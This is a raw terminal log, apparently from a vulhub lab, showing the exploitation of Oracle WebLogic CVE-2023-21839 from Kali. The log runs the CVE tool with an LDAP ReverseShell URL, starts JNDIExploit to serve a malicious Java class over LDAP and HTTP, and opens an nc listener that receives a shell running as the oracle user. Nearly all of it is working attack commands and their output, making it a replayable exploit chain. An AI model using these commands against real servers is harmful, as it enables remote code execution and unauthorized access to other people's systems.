 ┌──(root㉿kali)-[/home/eraser/Desktop/CVE-2023-21839-master/cmd]
└─# ./CVE-2023-21839 -ip 192.168.174.137 -port 7001 -ldap ldap://192.168.174.137:1389/Basic/ReverseShell/192.168.174.137/9999
[*] your-ip: 192.168.174.137
[*] your-port: 7001
[*] your-ldap: ldap://192.168.174.137:1389/Basic/ReverseShell/192.168.174.137/9999
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(root㉿kali)-[/home/eraser/Desktop/CVE-2023-21839-master/cmd]
└─#
┌──(eraser㉿kali)-[~/Desktop]
└─$
drwxrwxrwx 7 eraser eraser 4096 May 16 23:40 lyra-main
-rw-r--r-- 1 eraser eraser 15 May 17 14:04 peda-session-ISCC_easy.txt
-rw-r--r-- 1 eraser eraser 1 May 16 11:56 peda-session-at4.txt
-rw-r--r-- 1 eraser eraser 3 May 3 18:33 peda-session-attachment-12.txt
-rw-r--r-- 1 eraser eraser 18 Apr 28 10:38 peda-session-file.txt
drwxrwxrwx 10 eraser eraser 4096 May 3 20:50 sqlmapproject-sqlmap-acd9831
drwxr-xr-x 2 eraser eraser 4096 Mar 28 16:46 test
-rwxrw-rw- 1 eraser eraser 9793 Feb 23 2021 top1000.txt
┌──(eraser㉿kali)-[~/Desktop]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.174.137
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.174.137/9999
[+] Paylaod: reverseshell
[+] IP: 192.168.174.137
[+] Port: 9999
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.174.137/9999 with basic remo
te reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.174.137/9999 redirecting to http:
//192.168.174.137:8080/Exploit9M3mqIzReU.class
[+] New HTTP Request From /172.21.0.2:36196 /Exploit9M3mqIzReU.class
[+] Receive ClassRequest: Exploit9M3mqIzReU.class
[+] Response Code: 200
┌──(root㉿kali)-[~/vulhub/weblogic/CVE-2023-21839]
└─# nc -lvvp 9999
listening on [any] 9999 ...
^[[C172.21.0.2: inverse host lookup failed: Unknown host
connect to [192.168.174.137] from (UNKNOWN) [172.21.0.2] 39746
bash: no job control in this shell
[oracle@b21a514d303e base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@b21a514d303e base_domain]$